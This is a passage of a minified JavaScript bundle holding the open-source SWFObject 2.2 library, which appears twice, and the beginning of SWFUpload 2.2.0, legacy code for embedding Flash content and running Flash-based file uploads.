Y[X]=="function"){Y[X]=null;}}Y.parentNode.removeChild(Y);}}function c(Z){var X=null;try{X=j.getElementById(Z);}catch(Y){}return X;}function C(X){return j.createElement(X);}function i(Z,X,Y){Z.attachEvent(X,Y);I[I.length]=[Z,X,Y];}function F(Z){var Y=M.pv,X=Z.split(".");X[0]=parseInt(X[0],10);X[1]=parseInt(X[1],10)||0;X[2]=parseInt(X[2],10)||0;return(Y[0]>X[0]||(Y[0]==X[0]&&Y[1]>X[1])||(Y[0]==X[0]&&Y[1]==X[1]&&Y[2]>=X[2]))?true:false;}function v(ac,Y,ad,ab){if(M.ie&&M.mac){return;}var aa=j.getElementsByTagName("head")[0];if(!aa){return;}var X=(ad&&typeof ad=="string")?ad:"screen";if(ab){n=null;G=null;}if(!n||G!=X){var Z=C("style");Z.setAttribute("type","text/css");Z.setAttribute("media",X);n=aa.appendChild(Z);if(M.ie&&M.win&&typeof j.styleSheets!=D&&j.styleSheets.length>0){n=j.styleSheets[j.styleSheets.length-1];}G=X;}if(M.ie&&M.win){if(n&&typeof n.addRule==r){n.addRule(ac,Y);}}else{if(n&&typeof j.createTextNode!=D){n.appendChild(j.createTextNode(ac+" {"+Y+"}"));}}}function w(Z,X){if(!m){return;}var Y=X?"visible":"hidden";if(J&&c(Z)){c(Z).style.visibility=Y;}else{v("#"+Z,"visibility:"+Y);}}function L(Y){var Z=/[\\\"<>\.;]/;var X=Z.exec(Y)!=null;return X&&typeof encodeURIComponent!=D?encodeURIComponent(Y):Y;}var d=function(){if(M.ie&&M.win){window.attachEvent("onunload",function(){var ac=I.length;for(var ab=0;ab<ac;ab++){I[ab][0].detachEvent(I[ab][1],I[ab][2]);}var Z=N.length;for(var aa=0;aa<Z;aa++){y(N[aa]);}for(var Y in M){M[Y]=null;}M=null;for(var X in swfobject){swfobject[X]=null;}swfobject=null;});}}();return{registerObject:function(ab,X,aa,Z){if(M.w3&&ab&&X){var Y={};Y.id=ab;Y.swfVersion=X;Y.expressInstall=aa;Y.callbackFn=Z;o[o.length]=Y;w(ab,false);}else{if(Z){Z({success:false,id:ab});}}},getObjectById:function(X){if(M.w3){return z(X);}},embedSWF:function(ab,ah,ae,ag,Y,aa,Z,ad,af,ac){var X={success:false,id:ah};if(M.w3&&!(M.wk&&M.wk<312)&&ab&&ah&&ae&&ag&&Y){w(ah,false);K(function(){ae+="";ag+="";var aj={};if(af&&typeof af===r){for(var al in af){aj[al]=af[al];}}aj.data=ab;aj.width=ae;aj.height=ag;var am={};if(ad&&typeof ad===r){for(var ak in ad){am[ak]=ad[ak];}}if(Z&&typeof Z===r){for(var ai in Z){if(typeof am.flashvars!=D){am.flashvars+="&"+ai+"="+Z[ai];}else{am.flashvars=ai+"="+Z[ai];}}}if(F(Y)){var an=u(aj,am,ah);if(aj.id==ah){w(ah,true);}X.success=true;X.ref=an;}else{if(aa&&A()){aj.data=aa;P(aj,am,ah,ac);return;}else{w(ah,true);}}if(ac){ac(X);}});}else{if(ac){ac(X);}}},switchOffAutoHideShow:function(){m=false;},ua:M,getFlashPlayerVersion:function(){return{major:M.pv[0],minor:M.pv[1],release:M.pv[2]};},hasFlashPlayerVersion:F,createSWF:function(Z,Y,X){if(M.w3){return u(Z,Y,X);}else{return undefined;}},showExpressInstall:function(Z,aa,X,Y){if(M.w3&&A()){P(Z,aa,X,Y);}},removeSWF:function(X){if(M.w3){y(X);}},createCSS:function(aa,Z,Y,X){if(M.w3){v(aa,Z,Y,X);}},addDomLoadEvent:K,addLoadEvent:s,getQueryParamValue:function(aa){var Z=j.location.search||j.location.hash;if(Z){if(/\?/.test(Z)){Z=Z.split("?")[1];}if(aa==null){return L(Z);}var Y=Z.split("&");for(var X=0;X<Y.length;X++){if(Y[X].substring(0,Y[X].indexOf("="))==aa){return L(Y[X].substring((Y[X].indexOf("=")+1)));}}}return"";},expressInstallCallback:function(){if(a){var X=c(R);if(X&&l){X.parentNode.replaceChild(l,X);if(Q){w(Q,true);if(M.ie&&M.win){l.style.display="block";}}if(E){E(B);}}a=false;}}};}();/*SWFObject v2.2 <http://code.google.com/p/swfobject/> is released under the MIT License <http://www.opensource.org/licenses/mit-license.php> */;var swfobject=function(){var D="undefined",r="object",S="Shockwave Flash",W="ShockwaveFlash.ShockwaveFlash",q="application/x-shockwave-flash",R="SWFObjectExprInst",x="onreadystatechange",O=window,j=document,t=navigator,T=false,U=[h],o=[],N=[],I=[],l,Q,E,B,J=false,a=false,n,G,m=true,M=function(){var aa=typeof j.getElementById!=D&&typeof j.getElementsByTagName!=D&&typeof j.createElement!=D,ah=t.userAgent.toLowerCase(),Y=t.platform.toLowerCase(),ae=Y?/win/.test(Y):/win/.test(ah),ac=Y?/mac/.test(Y):/mac/.test(ah),af=/webkit/.test(ah)?parseFloat(ah.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,X=!+"\v1",ag=[0,0,0],ab=null;if(typeof t.plugins!=D&&typeof t.plugins[S]==r){ab=t.plugins[S].description;if(ab&&!(typeof t.mimeTypes!=D&&t.mimeTypes[q]&&!t.mimeTypes[q].enabledPlugin)){T=true;X=false;ab=ab.replace(/^.*\s+(\S+\s+\S+$)/,"$1");ag[0]=parseInt(ab.replace(/^(.*)\..*$/,"$1"),10);ag[1]=parseInt(ab.replace(/^.*\.(.*)\s.*$/,"$1"),10);ag[2]=/[a-zA-Z]/.test(ab)?parseInt(ab.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0;}}else{if(typeof O.ActiveXObject!=D){try{var ad=new ActiveXObject(W);if(ad){ab=ad.GetVariable("$version");if(ab){X=true;ab=ab.split(" ")[1].split(",");ag=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)];}}}catch(Z){}}}return{w3:aa,pv:ag,wk:af,ie:X,win:ae,mac:ac};}(),k=function(){if(!M.w3){return;}if((typeof j.readyState!=D&&j.readyState=="complete")||(typeof j.readyState==D&&(j.getElementsByTagName("body")[0]||j.body))){f();}if(!J){if(typeof j.addEventListener!=D){j.addEventListener("DOMContentLoaded",f,false);}if(M.ie&&M.win){j.attachEvent(x,function(){if(j.readyState=="complete"){j.detachEvent(x,arguments.callee);f();}});if(O==top){(function(){if(J){return;}try{j.documentElement.doScroll("left");}catch(X){setTimeout(arguments.callee,0);return;}f();})();}}if(M.wk){(function(){if(J){return;}if(!/loaded|complete/.test(j.readyState)){setTimeout(arguments.callee,0);return;}f();})();}s(f);}}();function f(){if(J){return;}try{var Z=j.getElementsByTagName("body")[0].appendChild(C("span"));Z.parentNode.removeChild(Z);}catch(aa){return;}J=true;var X=U.length;for(var Y=0;Y<X;Y++){U[Y]();}}function K(X){if(J){X();}else{U[U.length]=X;}}function s(Y){if(typeof O.addEventListener!=D){O.addEventListener("load",Y,false);}else{if(typeof j.addEventListener!=D){j.addEventListener("load",Y,false);}else{if(typeof O.attachEvent!=D){i(O,"onload",Y);}else{if(typeof O.onload=="function"){var X=O.onload;O.onload=function(){X();Y();};}else{O.onload=Y;}}}}}function h(){if(T){V();}else{H();}}function V(){var X=j.getElementsByTagName("body")[0];var aa=C(r);aa.setAttribute("type",q);var Z=X.appendChild(aa);if(Z){var Y=0;(function(){if(typeof Z.GetVariable!=D){var ab=Z.GetVariable("$version");if(ab){ab=ab.split(" ")[1].split(",");M.pv=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)];}}else{if(Y<10){Y++;setTimeout(arguments.callee,10);return;}}X.removeChild(aa);Z=null;H();})();}else{H();}}function H(){var ag=o.length;if(ag>0){for(var af=0;af<ag;af++){var Y=o[af].id;var ab=o[af].callbackFn;var aa={success:false,id:Y};if(M.pv[0]>0){var ae=c(Y);if(ae){if(F(o[af].swfVersion)&&!(M.wk&&M.wk<312)){w(Y,true);if(ab){aa.success=true;aa.ref=z(Y);ab(aa);}}else{if(o[af].expressInstall&&A()){var ai={};ai.data=o[af].expressInstall;ai.width=ae.getAttribute("width")||"0";ai.height=ae.getAttribute("height")||"0";if(ae.getAttribute("class")){ai.styleclass=ae.getAttribute("class");}if(ae.getAttribute("align")){ai.align=ae.getAttribute("align");}var ah={};var X=ae.getElementsByTagName("param");var ac=X.length;for(var ad=0;ad<ac;ad++){if(X[ad].getAttribute("name").toLowerCase()!="movie"){ah[X[ad].getAttribute("name")]=X[ad].getAttribute("value");}}P(ai,ah,Y,ab);}else{p(ae);if(ab){ab(aa);}}}}}else{w(Y,true);if(ab){var Z=z(Y);if(Z&&typeof Z.SetVariable!=D){aa.success=true;aa.ref=Z;}ab(aa);}}}}}function z(aa){var X=null;var Y=c(aa);if(Y&&Y.nodeName=="OBJECT"){if(typeof Y.SetVariable!=D){X=Y;}else{var Z=Y.getElementsByTagName(r)[0];if(Z){X=Z;}}}return X;}function A(){return !a&&F("6.0.65")&&(M.win||M.mac)&&!(M.wk&&M.wk<312);}function P(aa,ab,X,Z){a=true;E=Z||null;B={success:false,id:X};var ae=c(X);if(ae){if(ae.nodeName=="OBJECT"){l=g(ae);Q=null;}else{l=ae;Q=X;}aa.id=R;if(typeof aa.width==D||(!/%$/.test(aa.width)&&parseInt(aa.width,10)<310)){aa.width="310";}if(typeof aa.height==D||(!/%$/.test(aa.height)&&parseInt(aa.height,10)<137)){aa.height="137";}j.title=j.title.slice(0,47)+" - Flash Player Installation";var ad=M.ie&&M.win?"ActiveX":"PlugIn",ac="MMredirectURL="+O.location.toString().replace(/&/g,"%26")+"&MMplayerType="+ad+"&MMdoctitle="+j.title;if(typeof ab.flashvars!=D){ab.flashvars+="&"+ac;}else{ab.flashvars=ac;}if(M.ie&&M.win&&ae.readyState!=4){var Y=C("div");X+="SWFObjectNew";Y.setAttribute("id",X);ae.parentNode.insertBefore(Y,ae);ae.style.display="none";(function(){if(ae.readyState==4){ae.parentNode.removeChild(ae);}else{setTimeout(arguments.callee,10);}})();}u(aa,ab,X);}}function p(Y){if(M.ie&&M.win&&Y.readyState!=4){var X=C("div");Y.parentNode.insertBefore(X,Y);X.parentNode.replaceChild(g(Y),X);Y.style.display="none";(function(){if(Y.readyState==4){Y.parentNode.removeChild(Y);}else{setTimeout(arguments.callee,10);}})();}else{Y.parentNode.replaceChild(g(Y),Y);}}function g(ab){var aa=C("div");if(M.win&&M.ie){aa.innerHTML=ab.innerHTML;}else{var Y=ab.getElementsByTagName(r)[0];if(Y){var ad=Y.childNodes;if(ad){var X=ad.length;for(var Z=0;Z<X;Z++){if(!(ad[Z].nodeType==1&&ad[Z].nodeName=="PARAM")&&!(ad[Z].nodeType==8)){aa.appendChild(ad[Z].cloneNode(true));}}}}}return aa;}function u(ai,ag,Y){var X,aa=c(Y);if(M.wk&&M.wk<312){return X;}if(aa){if(typeof ai.id==D){ai.id=Y;}if(M.ie&&M.win){var ah="";for(var ae in ai){if(ai[ae]!=Object.prototype[ae]){if(ae.toLowerCase()=="data"){ag.movie=ai[ae];}else{if(ae.toLowerCase()=="styleclass"){ah+=' class="'+ai[ae]+'"';}else{if(ae.toLowerCase()!="classid"){ah+=" "+ae+'="'+ai[ae]+'"';}}}}}var af="";for(var ad in ag){if(ag[ad]!=Object.prototype[ad]){af+='<param name="'+ad+'" value="'+ag[ad]+'" />';}}aa.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+ah+">"+af+"</object>";N[N.length]=ai.id;X=c(ai.id);}else{var Z=C(r);Z.setAttribute("type",q);for(var ac in ai){if(ai[ac]!=Object.prototype[ac]){if(ac.toLowerCase()=="styleclass"){Z.setAttribute("class",ai[ac]);}else{if(ac.toLowerCase()!="classid"){Z.setAttribute(ac,ai[ac]);}}}}for(var ab in ag){if(ag[ab]!=Object.prototype[ab]&&ab.toLowerCase()!="movie"){e(Z,ab,ag[ab]);}}aa.parentNode.replaceChild(Z,aa);X=Z;}}return X;}function e(Z,X,Y){var aa=C("param");aa.setAttribute("name",X);aa.setAttribute("value",Y);Z.appendChild(aa);}function y(Y){var X=c(Y);if(X&&X.nodeName=="OBJECT"){if(M.ie&&M.win){X.style.display="none";(function(){if(X.readyState==4){b(Y);}else{setTimeout(arguments.callee,10);}})();}else{X.parentNode.removeChild(X);}}}function b(Z){var Y=c(Z);if(Y){for(var X in Y){if(typeof Y[X]=="function"){Y[X]=null;}}Y.parentNode.removeChild(Y);}}function c(Z){var X=null;try{X=j.getElementById(Z);}catch(Y){}return X;}function C(X){return j.createElement(X);}function i(Z,X,Y){Z.attachEvent(X,Y);I[I.length]=[Z,X,Y];}function F(Z){var Y=M.pv,X=Z.split(".");X[0]=parseInt(X[0],10);X[1]=parseInt(X[1],10)||0;X[2]=parseInt(X[2],10)||0;return(Y[0]>X[0]||(Y[0]==X[0]&&Y[1]>X[1])||(Y[0]==X[0]&&Y[1]==X[1]&&Y[2]>=X[2]))?true:false;}function v(ac,Y,ad,ab){if(M.ie&&M.mac){return;}var aa=j.getElementsByTagName("head")[0];if(!aa){return;}var X=(ad&&typeof ad=="string")?ad:"screen";if(ab){n=null;G=null;}if(!n||G!=X){var Z=C("style");Z.setAttribute("type","text/css");Z.setAttribute("media",X);n=aa.appendChild(Z);if(M.ie&&M.win&&typeof j.styleSheets!=D&&j.styleSheets.length>0){n=j.styleSheets[j.styleSheets.length-1];}G=X;}if(M.ie&&M.win){if(n&&typeof n.addRule==r){n.addRule(ac,Y);}}else{if(n&&typeof j.createTextNode!=D){n.appendChild(j.createTextNode(ac+" {"+Y+"}"));}}}function w(Z,X){if(!m){return;}var Y=X?"visible":"hidden";if(J&&c(Z)){c(Z).style.visibility=Y;}else{v("#"+Z,"visibility:"+Y);}}function L(Y){var Z=/[\\\"<>\.;]/;var X=Z.exec(Y)!=null;return X&&typeof encodeURIComponent!=D?encodeURIComponent(Y):Y;}var d=function(){if(M.ie&&M.win){window.attachEvent("onunload",function(){var ac=I.length;for(var ab=0;ab<ac;ab++){I[ab][0].detachEvent(I[ab][1],I[ab][2]);}var Z=N.length;for(var aa=0;aa<Z;aa++){y(N[aa]);}for(var Y in M){M[Y]=null;}M=null;for(var X in swfobject){swfobject[X]=null;}swfobject=null;});}}();return{registerObject:function(ab,X,aa,Z){if(M.w3&&ab&&X){var Y={};Y.id=ab;Y.swfVersion=X;Y.expressInstall=aa;Y.callbackFn=Z;o[o.length]=Y;w(ab,false);}else{if(Z){Z({success:false,id:ab});}}},getObjectById:function(X){if(M.w3){return z(X);}},embedSWF:function(ab,ah,ae,ag,Y,aa,Z,ad,af,ac){var X={success:false,id:ah};if(M.w3&&!(M.wk&&M.wk<312)&&ab&&ah&&ae&&ag&&Y){w(ah,false);K(function(){ae+="";ag+="";var aj={};if(af&&typeof af===r){for(var al in af){aj[al]=af[al];}}aj.data=ab;aj.width=ae;aj.height=ag;var am={};if(ad&&typeof ad===r){for(var ak in ad){am[ak]=ad[ak];}}if(Z&&typeof Z===r){for(var ai in Z){if(typeof am.flashvars!=D){am.flashvars+="&"+ai+"="+Z[ai];}else{am.flashvars=ai+"="+Z[ai];}}}if(F(Y)){var an=u(aj,am,ah);if(aj.id==ah){w(ah,true);}X.success=true;X.ref=an;}else{if(aa&&A()){aj.data=aa;P(aj,am,ah,ac);return;}else{w(ah,true);}}if(ac){ac(X);}});}else{if(ac){ac(X);}}},switchOffAutoHideShow:function(){m=false;},ua:M,getFlashPlayerVersion:function(){return{major:M.pv[0],minor:M.pv[1],release:M.pv[2]};},hasFlashPlayerVersion:F,createSWF:function(Z,Y,X){if(M.w3){return u(Z,Y,X);}else{return undefined;}},showExpressInstall:function(Z,aa,X,Y){if(M.w3&&A()){P(Z,aa,X,Y);}},removeSWF:function(X){if(M.w3){y(X);}},createCSS:function(aa,Z,Y,X){if(M.w3){v(aa,Z,Y,X);}},addDomLoadEvent:K,addLoadEvent:s,getQueryParamValue:function(aa){var Z=j.location.search||j.location.hash;if(Z){if(/\?/.test(Z)){Z=Z.split("?")[1];}if(aa==null){return L(Z);}var Y=Z.split("&");for(var X=0;X<Y.length;X++){if(Y[X].substring(0,Y[X].indexOf("="))==aa){return L(Y[X].substring((Y[X].indexOf("=")+1)));}}}return"";},expressInstallCallback:function(){if(a){var X=c(R);if(X&&l){X.parentNode.replaceChild(l,X);if(Q){w(Q,true);if(M.ie&&M.win){l.style.display="block";}}if(E){E(B);}}a=false;}}};}();/*SWFUpload: http://www.swfupload.org, http://swfupload.googlecode.commmSWFUpload 1.0: Flash upload dialog - http://profandesign.se/swfupload/,  http://www.vinterwebb.se/SWFUpload is (c) 2006-2007 Lars Huring, Olov Nilzén and Mammon Media and is released under the MIT License:http://www.opensource.org/licenses/mit-license.php SWFUpload 2 is (c) 2007-2008 Jake Roberts and is released under the MIT License:http://www.opensource.org/licenses/mit-license.php*/var SWFUpload;if(SWFUpload==undefined){SWFUpload=function(a){this.initSWFUpload(a)}}SWFUpload.prototype.initSWFUpload=function(b){try{this.customSettings={};this.settings=b;this.eventQueue=[];this.movieName="SWFUpload_"+SWFUpload.movieCount++;this.movieElement=null;SWFUpload.instances[this.movieName]=this;this.initSettings();this.loadFlash();this.displayDebugInfo()}catch(a){delete SWFUpload.instances[this.movieName];throw a}};SWFUpload.instances={};SWFUpload.movieCount=0;SWFUpload.version="2.2.0 2009-03-25";SWFUpload.QUEUE_ERROR={QUEUE_LIMIT_EXCEEDED:-100,FILE_EXCEEDS_SIZE_LIMIT:-110,ZERO_BYTE_FILE:-120,INVALID_FILETYPE:-130};SWFUpload.UPLOAD_ERROR={HTTP_ERROR:-200,MISSING_UPLOAD_URL:-210,IO_ERROR:-220,SECURITY_ERROR:-230,UPLOAD_LIMIT_EXCEEDED:-240,UPLOAD_FAILED:-250,SPECIFIED_FILE_ID_NOT_FOUND:-260,FILE_VALIDATION_FAILED:-270,FILE_CANCELLED:-280,UPLOAD_STOPPED:-290};SWFUpload.FILE_STATUS={QUEUED:-1,IN_PROGRESS:-2,ERROR:-3,COMPLETE:-4,CANCELLED:-5};SWFUpload.BUTTON_ACTION={SELECT_FILE:-100,SELECT_FILES:-110,START_UPLOAD:-120};SWFUpload.CURSOR={ARROW:-1,HAND:-2};SWFUpload.WINDOW_MODE={WINDOW:"window",TRANSPARENT:"transparent",OPAQUE:"opaque"};SWFUpload.completeURL=function(a){if(typeof(a)!=="string"||a.match(/^https?:\/\//i)||a.match(/^\//)){return a}var c=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"");var b=window.location.pathname.lastIndexOf("/");if(b<=0){path="/"}else{path=window.location.pathname.substr(0,b)+"/"}return path+a};SWFUpload.prototype.initSettings=function(){this.ensureDefault=function(b,a){this.settings[b]=(this.settings[b]==undefined)?a:this.settings[b]};this.ensureDefault("upload_url","");this.ensureDefault("preserve_relative_urls",false);this.ensureDefault("file_post_name","Filedata");this.ensureDefault("post_params",{});this.ensureDefault("use_query_string",false);this.ensureDefault("requeue_on_error",false);this.ensureDefault("http_success",[]);this.ensureDefault("assume_success_timeout",0);this.ensureDefault("file_types","*.*");this.ensureDefault("file_types_description","All Files");this.ensureDefault("file_size_limit",0);this.ensureDefault("file_upload_limit",0);this.ensureDefault("file_queue_limit",0);this.ensureDefault("flash_url","swfupload.swf");this.ensureDefault("prevent_swf_caching",true);this.ensureDefault("button_image_url","");this.ensureDefault("button_width",1);this.ensureDefault("button_height",1);this.ensureDefault("button_text","");this.ensureDefault("button_text_style","color: #000000; font-size: 16pt;");this.ensureDefault("button_text_top_padding",0);this.ensureDefault("button_text_left_padding",0);this.ensureDefault("button_action",SWFUpload.BUTTON_ACTION.SELECT_FILES);this.ensureDefault("button_disabled",false);this.ensureDefault("button_placeholder_id","");this.ensureDefault("button_placeholder",null);this.ensureDefault("button_cursor",SWFUpload.CURSOR.ARROW);this.ensureDefault("button_window_mode",SWFUpload.WINDOW_MODE.WINDOW);this.ensureDefault("debug",false);this.settings.debug_enabled=this.settings.debug;this.settings.return_upload_start_handler=this.returnUploadStart;this.ensureDefault("swfupload_loaded_handler",null);this.ensureDefault("file_dialog_start_handler",null);this.ensureDefault("file_queued_handler",null);this.ensureDefault("file_queue_error_handler",null);this.ensureDefault("file_dialog_complete_handler",null);this.ensureDefault("upload_start_handler",null);this.ensureDefault("upload_progress_handler",null);this.ensureDefault("upload_error_handler",null);this.ensureDefault("upload_success_handler",null);this.ensureDefault("upload_complete_handler",null);this.ensureDefault("debug_handler",this.debugMessage);this.ensureDefault("custom_settings",{});this.customSettings=this.settings.custom_settings;if(!!this.settings.prevent_swf_caching){this.settings.flash_url=this.settings.flash_url+(this.settings.flash_url.indexOf("?")<0?"?":"&")+"preventswfcaching="+new Date().getTime()}if(!this.settings.preserve_relative_urls){this.settings.upload_url=SWFUpload.completeURL(this.settings.upload_url);this.settings.button_image_url=SWFUpload.completeURL(this.settings.button_image_url)}delete this.ensureDefault};SWFUpload.prototype.loadFlash=function(){var a,b;if(document.getElementById(this.movieName)!==null){throw"ID "+this.movieName+" is already in use. The Flash Object could not be added"}a=document.getElementById(this.settings.button_placeholder_id)||this.settings.button_placeholder;if(a==undefined){throw"Could not find the placeholder element: "+this.settings.button_placeholder_id}b=document.createElement("div");b.innerHTML=this.getFlashHTML();a.parentNode.replaceChild(b.firstChild,a);if(window[this.movieName]==undefined){window[this.movieName]=this.getMovieElement()}};SWFUpload.prototype.getFlashHTML=function(){return['<object id="',this.movieName,'" type="application/x-shockwave-flash" data="',this.settings.flash_url,'" width="',this.settings.button_width,'" height="',this.settings.button_height,'" class="swfupload">','<param name="wmode" value="',this.settings.button_window_mode,'" />','<param name="movie" value="',this.settings.flash_url,'" />','<param name="quality" value="high" />','<param name="menu" value="false" />','<param name="allowScriptAccess" value="always" />','<param name="flashvars" value="'+this.getFlashVars()+'" />',"</object>"].join("")};SWFUpload.prototype.getFlashVars=function(){var b=this.buildParamString();var a=this.settings.http_success.join(",");return["movieName=",encodeURIComponent(this.movieName),"&amp;uploadURL=",encodeURIComponent(this.settings.upload_url),"&amp;useQueryString=",encodeURIComponent(this.settings.use_query_string),"&amp;requeueOnError=",encodeURIComponent(this.settings.requeue_on_error),"&amp;httpSuccess=",encodeURIComponent(a),"&amp;assumeSuccessTimeout=",encodeURIComponent(this.settings.assume_success_timeout),"&amp;params=",encodeURIComponent(b),"&amp;filePostName=",encodeURIComponent(this.settings.file_post_name),"&amp;fileTypes=",encodeURIComponent(this.settings.file_types),"&amp;fileTypesDescription=",encodeURIComponent(this.settings.file_types_description),"&amp;fileSizeLimit=",encodeURIComponent(this.settings.file_size_limit),"&amp;fileUploadLimit=",encodeURIComponent(this.settings.file_upload_limit),"&amp;fileQueueLimit=",encodeURIComponent(this.settings.file_queue_limit),"&amp;debugEnabled=",encodeURIComponent(this.settings.debug_enabled),"&amp;buttonImageURL=",encodeURIComponent(this.settings.button_image_url),"&amp;buttonWidth=",encodeURIComponent(this.settings.button_width),"&amp;buttonHeight=",encodeURIComponent(this.settings.button_height),"&amp;buttonText=",encodeURIComponent(this.settings.button_text),"&amp;buttonTextTopPadding=",encodeURIComponent(this.settings.button_text_top_padding),"&amp;buttonTextLeftPadding=",encodeURIComponent(this.settings.button_text_left_padding),"&amp;buttonTextStyle=",encodeURIComponent(this.settings.button_text_style),"&amp;buttonAction=",encodeURIComponent(this.settings.button_action),"&amp;buttonDisabled=",encodeURIComponent(this.settings.button_disabled),"&amp;buttonCursor=",encodeURIComponent(this.settings.button_cursor)].join("")};SWFUpload.prototype.getMovieElement=function(){if(this.movieElement==undefined){this.movieElement=document.getElementById(this.movieName)}if(this.movieElement===null){throw"Could not find Flash element"}return this.movieElement};SWFUpload.prototype.buildParamString=function(){var c=this.settings.post_params;var b=[];if(typeof(c)==="object"){for(var a in c){if(c.hasOwnProperty(a)){b.push(encodeURIComponent(a.toString())+"="+encodeURIComponent(c[a].toString()))}}}return b.join("&amp;")};SWFUpload.prototype.destroy=function(){try{this.cancelUpload(null,false);var a=null;a=this.getMovieElement();if(a&&typeof(a.CallFunction)==="unknown"){for(var c in a){try{if(typeof(a[c])==="function"){a[c]=null}}catch(e){}}try{a.parentNode.removeChild(a)}catch(b){}}window[this.movieName]=null;SWFUpload.instances[this.movieName]=null;delete SWFUpload.instances[this.movieName];this.movieElement=null;this.settings=null;this.customSettings=null;this.eventQueue=null;this.movieName=null;return true}catch(d){return false}};SWFUpload.prototype.displayDebugInfo=function(){this.debug(["---SWFUpload Instance Info---\n","Version: ",SWFUpload.version,"\n","Movie Name: ",this.movieName,"\n","Settings:\n","\t","upload_url:               ",this.settings.upload_url,"\n","\t","flash_url:                ",this.settings.flash_url,"\n","\t","use_query_string:         ",this.settings.use_query_string.toString(),"\n","\t","requeue_on_error:         ",this.settings.requeue_on_error.toString(),"\n","\t","http_success:             ",this.settings.http_success.join(", "),"\n","\t","assume_success_timeout:   ",this.settings.assume_success_timeout,"\n","\t","file_post_name:           ",this.settings.file_post_name,"\n","\t","post_params:              ",this.settings.post_params.toString(),"\n","\t","file_types:               ",this.settings.file_types,"\n","\t","file_types_description:   ",this.settings.file_types_description,"\n","\t","file_size_limit:          ",this.settings.file_size_limit,"\n","\t","file_upload_limit:        ",this.settings.file_upload_limit,"\n","\t","file_queue_limit:         ",this.settings.file_queue_limit,"\n","\t","debug:                    ",this.settings.debug.toString(),"\n","\t","prevent_swf_caching:      ",this.settings.prevent_swf_caching.toString(),"\n","\t","button_placeholder_id:    ",this.settings.button_placeholder_id.toString(),"\n","\t","button_placeholder:       ",(this.settings.button_placeholder?"Set":"Not Set"),"\n","\t","button_image_url:         ",this.settings.button_image_url.toString(),"\n","\t","button_width:             ",this.settings.button_width.toString(),"\n","\t","button_height:            ",this.settings.button_height.toString(),"\n","\t","button_text:              ",this.settings.button_text.toString(),"\n","\t","button_text_style:        ",this.settings.button_text_style.toString(),"\n","\t","button_text_top_padding:  ",this.settings.button_text_top_padding.toString(),"\n","\t","button_text_left_padding: ",this.settings.button_text_left_padding.toString(),"\n","\t","button_action:            ",this.settings.button_action.toString(),"\n","\t","button_disabled:          ",this.settings.button_disabled.toString(),"\n","\t","custom_settings:          ",this.settings.custom_settings.toString(),"\n","Event Handlers:\n","\t","swfupload_loaded_handler assigned:  ",(typeof this.settings.swfupload_loaded_handler==="function").toString(),"\n","\t","file_dialog_start_handler assigned: ",(typeof this.settings.file_dialog_start_handler==="function").toString(),"\n","\t","file_queued_handler assigned:       ",(typeof this.settings.file_queued_handler==="function").toString(),"\n","\t","file_queue_error_handler assigned:  ",(typeof this.settings.file_queue_error_handler==="function").toString(),"\n","\t","upload_start_handler assigned:      ",(typeof this.settings.upload_start_handler==="function").toString(),"\n","\t","upload_progress_handler assigned:   ",(typeof this.settings.upload_progress_handler==="function").toString(),"\n","\t","upload_error_handler assigned:      ",(typeof this.settings.upload_error_handler==="function").toString(),"\n","\t","upload_success_handler assigned:    ",(typeof this.settings.upload_success_handler==="function").toString(),"\n","\t","upload_complete_handler assigned:   ",(typeof this.settings.upload_complete_handler==="function").toString(),"\n","\t","debug_handler assigned:             ",(typeof this.settings.debug_handler==="function").toString(),"\n"].join(""))};SWFUpload.prototype.addSetting=function(b,c,a){if(c==undefined){return(this.settings[b]=a)}else{return(this.settings[b]=c)}};SWFUpload.prototype.getSetting=function(a){if(this.settings[a]!=undefined){return this.settings[a]}return""};SWFUpload.prototype.callFlash=function(functionName,argumentArray){argumentArray=argumentArray||[];var movieElement=this.getMovieElement();var returnValue,returnString;try{returnString=movieElement.CallFunction('<invoke name="'+functionName+'" returntype="javascript">'+__flash__argumentsToXML(argumentArray,0)+"</invoke>");returnValue=eval(returnString)}catch(ex){throw"Call to "+functionName+" failed"}if(returnValue!=undefined&&typeof returnValue.post==="object"){returnValue=this.unescapeFilePostParams(returnValue)}return returnValue};SWFUpload.prototype.selectFile=function(){this.callFlash("SelectFile")};SWFUpload.prototype.selectFiles=function(){this.callFlash("SelectFiles")};SWFUpload.prototype.startUpload=function(a){this.callFlash("StartUpload",[a])};SWFUpload.prototype.cancelUpload=function(a,b){if(b!==false){b=true}this.callFlash("CancelUpload",[a,b])};SWFUpload.prototype.stopUpload=function(){this.callFlash("StopUpload")};SWFUpload.prototype.getStats=function(){return this.callFlash("GetStats")};SWFUpload.prototype.setStats=function(a){this.callFlash("SetStats",[a])};SWFUpload.prototype.getFile=function(a){if(typeof(a)==="number"){return this.callFlash("GetFileByIndex",[a])}else{return this.callFlash("GetFile",[a])}};SWFUpload.prototype.addFileParam=function(a,b,c){return this.callFlash("AddFileParam",[a,b,c])};SWFUpload.prototype.removeFileParam=function(a,b){this.callFlash("RemoveFileParam",[a,b])};SWFUpload.prototype.setUploadURL=function(a){this.settings.upload_url=a.toString();this.callFlash("SetUploadURL",[a])};SWFUpload.prototype.setPostParams=function(a){this.settings.post_params=a;this.callFlash("SetPostParams",[a])};SWFUpload.prototype.addPostParam=function(a,b){this.settings.post_params[a]=b;this.callFlash("SetPostParams",[this.settings.post_params])};SWFUpload.prototype.removePostParam=function(a){delete this.settings.post_params[a];this.callFlash("SetPostParams",[this.settings.post_params])};SWFUpload.prototype.setFileTypes=function(a,b){this.settings.file_types=a;this.settings.file_types_description=b;this.callFlash("SetFileTypes",[a,b])};SWFUpload.prototype.setFileSizeLimit=function(a){this.settings.file_size_limit=a;this.callFlash("SetFileSizeLimit",[a])};SWFUpload.prototype.setFileUploadLimit=function(a){this.settings.file_upload_limit=a;this.callFlash("SetFileUploadLimit",[a])};SWFUpload.prototype.setFileQueueLimit=function(a){this.settings.file_queue_limit=a;this.callFlash("SetFileQueueLimit",[a])};SWFUpload.prototype.setFilePostName=function(a){this.settings.file_post_name=a;this.callFlash("SetFilePostName",[a])};SWFUpload.prototype.setUseQueryString=function(a){this.settings.use_query_string=a;this.callFlash("SetUseQueryString",[a])};SWFUpload.prototype.setRequeueOnError=function(a){this.s